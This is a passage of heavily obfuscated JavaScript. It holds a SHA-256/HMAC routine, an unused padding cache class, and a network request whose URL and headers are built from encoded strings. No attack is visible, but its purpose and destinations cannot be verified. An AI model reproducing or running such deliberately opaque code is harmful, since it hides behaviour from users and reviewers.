UEYLbeV=DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1db]))==g_XoV6h(q92_e0u[0x1dc])&&DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1dd]))==g_XoV6h(q92_e0u[0x1de]);UEYLbeV&&!kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x19c])][g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))):kiQLMR[g_XoV6h(q92_e0u[0x1d3])]()}}))}}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x165])]:function(v6Mfb9){var kiQLMR,UEYLbeV;if(g_XoV6h(0x4d9)in THu9Qk){kE9EMRS()}function kE9EMRS(){var v6Mfb9=function(v6Mfb9){X2UNESG(this.capacity=v6Mfb9,this.length=q92_e0u[0x4],this.map={},this.head=q92_e0u[0x31],this.tail=q92_e0u[0x31])};X2UNESG(v6Mfb9.prototype.get=function(v6Mfb9){var kiQLMR=this.map[v6Mfb9];return kiQLMR?(this.remove(kiQLMR),this.insert(kiQLMR.key,kiQLMR.val),kiQLMR.val):-q92_e0u[0x1]},v6Mfb9.prototype.put=function(v6Mfb9,kiQLMR){this.map[v6Mfb9]?(this.remove(this.map[v6Mfb9]),this.insert(v6Mfb9,kiQLMR)):this.length===this.capacity?(this.remove(this.head),this.insert(v6Mfb9,kiQLMR)):(this.insert(v6Mfb9,kiQLMR),this.length++)},v6Mfb9.prototype.remove=m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=v6Mfb9[q92_e0u[0x4]].prev,v6Mfb9[q92_e0u[0x12]]=v6Mfb9[q92_e0u[0x4]].next);if(v6Mfb9[q92_e0u[0x12]])v6Mfb9[q92_e0u[0x12]].prev=v6Mfb9[q92_e0u[0x6]];if(v6Mfb9[q92_e0u[0x6]])v6Mfb9[q92_e0u[0x6]].next=v6Mfb9[q92_e0u[0x12]];if(this.head===v6Mfb9[q92_e0u[0x4]])this.head=v6Mfb9[q92_e0u[0x12]];if(this.tail===v6Mfb9[q92_e0u[0x4]])this.tail=v6Mfb9[q92_e0u[0x6]];delete this.map[v6Mfb9[q92_e0u[0x4]].key]}),v6Mfb9.prototype.insert=function(v6Mfb9,kiQLMR){var UEYLbeV=new(K6TtnjK(g_XoV6h(0x4da)))(v6Mfb9,kiQLMR);X2UNESG(!this.tail?(this.tail=UEYLbeV,this.head=UEYLbeV):(this.tail.next=UEYLbeV,UEYLbeV.prev=this.tail,this.tail=UEYLbeV),this.map[v6Mfb9]=UEYLbeV)},K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(v6Mfb9))}X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4db)+g_XoV6h(0x4dc)+g_XoV6h(0x4dd)+q92_e0u[0x3a]),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4de)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){DDixp3(g_XoV6h(q92_e0u[0x22d])+g_XoV6h(q92_e0u[0x18c])+g_XoV6h(0x4e0)+g_XoV6h(0x4e1))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),function(v6Mfb9){if(g_XoV6h(0x4e3)in THu9Qk){UEYLbeV()}function UEYLbeV(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x30]]=function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(M2R_Y9P,q92_e0u[0x12]),m6TllSC(bUYUeh,q92_e0u[0x12]),m6TllSC(VUPbLPx),m6TllSC(a4ZvSeN),m6TllSC(PlbnEG),m6TllSC(THu9Qk,q92_e0u[0x12]),m6TllSC(rxuM2i),m6TllSC(bw3EU0),m6TllSC(xz2lO2f,q92_e0u[0x12]),m6TllSC(wEmN7Z),m6TllSC(Eobnocu,q92_e0u[0x12]),m6TllSC(u1oO1ua),m6TllSC(DDixp3,q92_e0u[0x12]),m6TllSC(kE9EMRS,q92_e0u[0x12]),UEYLbeV[q92_e0u[0x1a1]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x1a2]]=\"\");function kiQLMR(UEYLbeV){return UiekLz(u1oO1ua(bw3EU0(UEYLbeV)))}function kE9EMRS(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return UiekLz(Eobnocu(bw3EU0(UEYLbeV[q92_e0u[0x4]]),bw3EU0(UEYLbeV[q92_e0u[0x1]])))}function DDixp3(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return wEmN7Z(Eobnocu(bw3EU0(UEYLbeV[q92_e0u[0x4]]),bw3EU0(UEYLbeV[q92_e0u[0x1]])))}function fFTEBms(UEYLbeV,kiQLMR,kE9EMRS){return xz2lO2f(Eobnocu(bw3EU0(UEYLbeV),bw3EU0(kiQLMR)),kE9EMRS)}function u1oO1ua(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return LPReTq(bUYUeh(rxuM2i(UEYLbeV[q92_e0u[0x4]]),UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]))}function Eobnocu(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x2b]]=rxuM2i(UEYLbeV[q92_e0u[0x4]]));if(UEYLbeV[q92_e0u[0x2b]].length>q92_e0u[0x53])UEYLbeV[q92_e0u[0x2b]]=bUYUeh(UEYLbeV[q92_e0u[0x2b]],UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]);var kiQLMR=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(q92_e0u[0x53]),kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(q92_e0u[0x53]);for(UEYLbeV[q92_e0u[0x2]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x2]]<q92_e0u[0x53];UEYLbeV[q92_e0u[0x2]]++){X2UNESG(kiQLMR[UEYLbeV[q92_e0u[0x2]]]=UEYLbeV[q92_e0u[0x2b]][UEYLbeV[q92_e0u[0x2]]]^0x36363636,kE9EMRS[UEYLbeV[q92_e0u[0x2]]]=UEYLbeV[q92_e0u[0x2b]][UEYLbeV[q92_e0u[0x2]]]^0x5c5c5c5c)}UEYLbeV[-q92_e0u[0x1a4]]=bUYUeh(kiQLMR.concat(rxuM2i(UEYLbeV[q92_e0u[0x1]])),q92_e0u[0x1a5]+UEYLbeV[q92_e0u[0x1]].length*q92_e0u[0x5]);return LPReTq(bUYUeh(kE9EMRS.concat(UEYLbeV[-q92_e0u[0x1a4]]),HTGmMi(g_XoV6h(0x4e7),q92_e0u[0x1a5],q92_e0u[0x44])))}function UiekLz(kiQLMR){var kE9EMRS,DDixp3,fFTEBms,u1oO1ua;try{UEYLbeV[q92_e0u[0x1a1]]}catch(Eobnocu){UEYLbeV[q92_e0u[0x1a1]]=q92_e0u[0x4]}X2UNESG(kE9EMRS=UEYLbeV[q92_e0u[0x1a1]]?g_XoV6h(0x4e8):g_XoV6h(0x4e9)+g_XoV6h(0x4ea)+g_XoV6h(0x4eb),DDixp3=\"\",fFTEBms=void 0x0);for(u1oO1ua=q92_e0u[0x4];u1oO1ua<kiQLMR.length;u1oO1ua++){X2UNESG(fFTEBms=kiQLMR.charCodeAt(u1oO1ua),DDixp3+=kE9EMRS.charAt(fFTEBms>>>q92_e0u[0xb]&q92_e0u[0xfd])+kE9EMRS.charAt(fFTEBms&q92_e0u[0xfd]))}return DDixp3}function wEmN7Z(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];try{UEYLbeV[-q92_e0u[0x1a2]]}catch(kE9EMRS){UEYLbeV[-q92_e0u[0x1a2]]=\"\"}X2UNESG(kiQLMR[q92_e0u[0x6]]=g_XoV6h(0x4ec),kiQLMR[q92_e0u[0x21]]=\"\",kiQLMR[q92_e0u[0x1e]]=kiQLMR[q92_e0u[0x4]].length);for(kiQLMR[q92_e0u[0xb]]=q92_e0u[0x4];kiQLMR[q92_e0u[0xb]]<kiQLMR[q92_e0u[0x1e]];kiQLMR[q92_e0u[0xb]]+=q92_e0u[0x2]){kiQLMR[q92_e0u[0x18]]=kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]])<<q92_e0u[0x53]|(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x1]<kiQLMR[q92_e0u[0x1e]]?kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x1])<<q92_e0u[0x5]:q92_e0u[0x4])|(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x12]<kiQLMR[q92_e0u[0x1e]]?kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x12]):q92_e0u[0x4]);for(kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x24]]<q92_e0u[0xb];kiQLMR[q92_e0u[0x24]]++)kiQLMR[q92_e0u[0xb]]*q92_e0u[0x5]+kiQLMR[q92_e0u[0x24]]*q92_e0u[0xa]>kiQLMR[q92_e0u[0x4]].length*q92_e0u[0x5]?kiQLMR[q92_e0u[0x21]]+=UEYLbeV[-q92_e0u[0x1a2]]:kiQLMR[q92_e0u[0x21]]+=kiQLMR[q92_e0u[0x6]].charAt(kiQLMR[q92_e0u[0x18]]>>>q92_e0u[0xa]*(q92_e0u[0x2]-kiQLMR[q92_e0u[0x24]])&q92_e0u[0xe])}return kiQLMR[q92_e0u[0x21]]}function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x12]]=UEYLbeV[q92_e0u[0x1]].length,UEYLbeV[q92_e0u[0x2]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))());var kiQLMR,kE9EMRS,DDixp3,fFTEBms;UEYLbeV[q92_e0u[0xb]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).ceil(UEYLbeV[q92_e0u[0x4]].length/q92_e0u[0x12]));for(kiQLMR=q92_e0u[0x4];kiQLMR<UEYLbeV[q92_e0u[0xb]].length;kiQLMR++)UEYLbeV[q92_e0u[0xb]][kiQLMR]=UEYLbeV[q92_e0u[0x4]].charCodeAt(kiQLMR*q92_e0u[0x12])<<q92_e0u[0x5]|UEYLbeV[q92_e0u[0x4]].charCodeAt(kiQLMR*q92_e0u[0x12]+q92_e0u[0x1]);while(UEYLbeV[q92_e0u[0xb]].length>q92_e0u[0x4]){X2UNESG(fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(),DDixp3=q92_e0u[0x4]);for(kiQLMR=q92_e0u[0x4];kiQLMR<UEYLbeV[q92_e0u[0xb]].length;kiQLMR++){X2UNESG(DDixp3=(DDixp3<<q92_e0u[0x53])+UEYLbeV[q92_e0u[0xb]][kiQLMR],kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).floor(DDixp3/UEYLbeV[q92_e0u[0x12]]),DDixp3-=kE9EMRS*UEYLbeV[q92_e0u[0x12]]);if(fFTEBms.length>q92_e0u[0x4]||kE9EMRS>q92_e0u[0x4])fFTEBms[fFTEBms.length]=kE9EMRS}X2UNESG(UEYLbeV[q92_e0u[0x2]][UEYLbeV[q92_e0u[0x2]].length]=DDixp3,UEYLbeV[q92_e0u[0xb]]=fFTEBms)}UEYLbeV[q92_e0u[0xb5]]=\"\";for(kiQLMR=UEYLbeV[q92_e0u[0x2]].length-q92_e0u[0x1];kiQLMR>=q92_e0u[0x4];kiQLMR--)UEYLbeV[q92_e0u[0xb5]]+=UEYLbeV[q92_e0u[0x1]].charAt(UEYLbeV[q92_e0u[0x2]][kiQLMR]);UEYLbeV[q92_e0u[0xa]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).ceil(UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]/(K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).log(UEYLbeV[q92_e0u[0x1]].length)/K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).log(q92_e0u[0x12])));for(kiQLMR=UEYLbeV[q92_e0u[0xb5]].length;kiQLMR<UEYLbeV[q92_e0u[0xa]];kiQLMR++)UEYLbeV[q92_e0u[0xb5]]=UEYLbeV[q92_e0u[0x1]][q92_e0u[0x4]]+UEYLbeV[q92_e0u[0xb5]];return UEYLbeV[q92_e0u[0xb5]]}function bw3EU0(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\"\",UEYLbeV[q92_e0u[0x21]]=-q92_e0u[0x1]);var kiQLMR,kE9EMRS;while(++UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x4]].length){X2UNESG(kiQLMR=UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]),kE9EMRS=UEYLbeV[q92_e0u[0x21]]+q92_e0u[0x1]<UEYLbeV[q92_e0u[0x4]].length?UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]+q92_e0u[0x1]):q92_e0u[0x4]);if(0xd800<=kiQLMR&&kiQLMR<=0xdbff&&0xdc00<=kE9EMRS&&kE9EMRS<=0xdfff){X2UNESG(kiQLMR=0x10000+((kiQLMR&q92_e0u[0x112])<<q92_e0u[0x81])+(kE9EMRS&q92_e0u[0x112]),UEYLbeV[q92_e0u[0x21]]++)}if(kiQLMR<=q92_e0u[0x27])UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(kiQLMR);else if(kiQLMR<=0x7ff)UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(q92_e0u[0x1a8]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0x1a9],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe]);else if(kiQLMR<=q92_e0u[0x1b1])UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(q92_e0u[0x1a2]|kiQLMR>>>q92_e0u[0x10]&q92_e0u[0xfd],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe]);else if(kiQLMR<=0x1fffff)UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(q92_e0u[0x1ac]|kiQLMR>>>q92_e0u[0x1ad]&q92_e0u[0x8],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0x10]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe])}return UEYLbeV[q92_e0u[0x6]]}function rxuM2i(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(UEYLbeV[q92_e0u[0x4]].length>>q92_e0u[0x12]));for(UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x1]].length;UEYLbeV[q92_e0u[0x21]]++)UEYLbeV[q92_e0u[0x1]][UEYLbeV[q92_e0u[0x21]]]=q92_e0u[0x4];for(UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5];UEYLbeV[q92_e0u[0x21]]+=q92_e0u[0x5])UEYLbeV[q92_e0u[0x1]][UEYLbeV[q92_e0u[0x21]]>>q92_e0u[0x9]]|=(UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]/q92_e0u[0x5])&q92_e0u[0xc])<<q92_e0u[0xb8]-UEYLbeV[q92_e0u[0x21]]%q92_e0u[0x1ae];return UEYLbeV[q92_e0u[0x1]]}function LPReTq(UEYLbeV){var kiQLMR=\"\",kE9EMRS;for(kE9EMRS=q92_e0u[0x4];kE9EMRS<UEYLbeV.length*q92_e0u[0x1ae];kE9EMRS+=q92_e0u[0x5])kiQLMR+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(UEYLbeV[kE9EMRS>>q92_e0u[0x9]]>>>q92_e0u[0xb8]-kE9EMRS%q92_e0u[0x1ae]&q92_e0u[0xc]);return kiQLMR}function zSsHNJ(UEYLbeV,kiQLMR){return UEYLbeV>>>kiQLMR|UEYLbeV<<q92_e0u[0x1ae]-kiQLMR}function THu9Qk(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return UEYLbeV[q92_e0u[0x4]]>>>UEYLbeV[q92_e0u[0x1]]}function _nmFuQw(UEYLbeV,kiQLMR,kE9EMRS){return UEYLbeV&kiQLMR^~UEYLbeV&kE9EMRS}function Z6i9PPG(UEYLbeV,kiQLMR,kE9EMRS){return UEYLbeV&kiQLMR^UEYLbeV&kE9EMRS^kiQLMR&kE9EMRS}function WM112BR(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0x12])^zSsHNJ(UEYLbeV,q92_e0u[0x1c])^zSsHNJ(UEYLbeV,0x16)}function DSPnyM(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0xa])^zSsHNJ(UEYLbeV,q92_e0u[0xb9])^zSsHNJ(UEYLbeV,q92_e0u[0x54])}function kyoXFz(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0x8])^zSsHNJ(UEYLbeV,q92_e0u[0x1ad])^THu9Qk(UEYLbeV,q92_e0u[0x2])}function E36It_y(UEYLbeV){return zSsHNJ(UEYLbeV,0x11)^zSsHNJ(UEYLbeV,q92_e0u[0x1af])^THu9Qk(UEYLbeV,q92_e0u[0x81])}function PlbnEG(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1d])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1ad])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],0x29)}function a4ZvSeN(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x5])^THu9Qk(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x8])}function VUPbLPx(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1af])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],0x3d)^THu9Qk(UEYLbeV[q92_e0u[0x4]],q92_e0u[0xa])}UEYLbeV[q92_e0u[0x16]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function bUYUeh(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x12],kiQLMR[q92_e0u[0x6]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),kiQLMR[q92_e0u[0x2]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(q92_e0u[0x1b0]));var kE9EMRS,DDixp3,fFTEBms,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,LPReTq,zSsHNJ;X2UNESG(kiQLMR[q92_e0u[0x4]][kiQLMR[q92_e0u[0x1]]>>q92_e0u[0x9]]|=q92_e0u[0x28]<<q92_e0u[0xb8]-kiQLMR[q92_e0u[0x1]]%q92_e0u[0x1ae],kiQLMR[q92_e0u[0x4]][(kiQLMR[q92_e0u[0x1]]+q92_e0u[0x1b0]>>q92_e0u[0x1f]<<q92_e0u[0xb])+q92_e0u[0xfd]]=kiQLMR[q92_e0u[0x1]]);for(bw3EU0=q92_e0u[0x4];bw3EU0<kiQLMR[q92_e0u[0x4]].length;bw3EU0+=q92_e0u[0x53]){X2UNESG(kE9EMRS=kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]],DDixp3=kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]],fFTEBms=kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]],u1oO1ua=kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]],Eobnocu=kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]],UiekLz=kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]],wEmN7Z=kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]],xz2lO2f=kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]);for(rxuM2i=q92_e0u[0x4];rxuM2i<q92_e0u[0x1b0];rxuM2i++){X2UNESG(rxuM2i<q92_e0u[0x53]?kiQLMR[q92_e0u[0x2]][rxuM2i]=kiQLMR[q92_e0u[0x4]][rxuM2i+bw3EU0]:kiQLMR[q92_e0u[0x2]][rxuM2i]=M2R_Y9P(M2R_Y9P(M2R_Y9P(E36It_y(kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x12]]),kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x8]]),kyoXFz(kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0xfd]])),kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x53]]),LPReTq=M2R_Y9P(M2R_Y9P(M2R_Y9P(M2R_Y9P(xz2lO2f,DSPnyM(Eobnocu)),_nmFuQw(Eobnocu,UiekLz,wEmN7Z)),UEYLbeV[q92_e0u[0x16]][rxuM2i]),kiQLMR[q92_e0u[0x2]][rxuM2i]),zSsHNJ=M2R_Y9P(WM112BR(kE9EMRS),Z6i9PPG(kE9EMRS,DDixp3,fFTEBms)),xz2lO2f=wEmN7Z,wEmN7Z=UiekLz,UiekLz=Eobnocu,Eobnocu=M2R_Y9P(u1oO1ua,LPReTq),u1oO1ua=fFTEBms,fFTEBms=DDixp3,DDixp3=kE9EMRS,kE9EMRS=M2R_Y9P(LPReTq,zSsHNJ))}X2UNESG(kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]]=M2R_Y9P(kE9EMRS,kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]]=M2R_Y9P(DDixp3,kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]]=M2R_Y9P(fFTEBms,kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]]=M2R_Y9P(u1oO1ua,kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]]=M2R_Y9P(Eobnocu,kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]]=M2R_Y9P(UiekLz,kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]]=M2R_Y9P(wEmN7Z,kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]=M2R_Y9P(xz2lO2f,kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]))}return kiQLMR[q92_e0u[0x6]]}function M2R_Y9P(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x6]]=(UEYLbeV[q92_e0u[0x4]]&q92_e0u[0x1b1])+(UEYLbeV[q92_e0u[0x1]]&q92_e0u[0x1b1]),UEYLbeV[q92_e0u[0x21]]=(UEYLbeV[q92_e0u[0x4]]>>q92_e0u[0x53])+(UEYLbeV[q92_e0u[0x1]]>>q92_e0u[0x53])+(UEYLbeV[q92_e0u[0x6]]>>q92_e0u[0x53]));return UEYLbeV[q92_e0u[0x21]]<<q92_e0u[0x53]|UEYLbeV[q92_e0u[0x6]]&q92_e0u[0x1b1]}return{hex:kiQLMR,b64:DDixp3,any:fFTEBms,hex_hmac:kE9EMRS,b64_hmac:DDixp3,any_hmac:fFTEBms}}(),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(UEYLbeV[q92_e0u[0x30]]))}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4f0),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1b2])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x212]))}})[g_XoV6h(q92_e0u[0x144])](function(UEYLbeV){UEYLbeV[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:UEYLbeV[g_XoV6h(q92_e0u[0x147])]}):DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x4f3))[g_XoV6h(q92_e0u[0x1b6])]()});return q92_e0u[0x2d]})}}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(0x4f5)+g_XoV6h(0x4f6)+g_XoV6h(0x4f7)]:function(v6Mfb9,kiQLMR,UEYLbeV,kE9EMRS){var 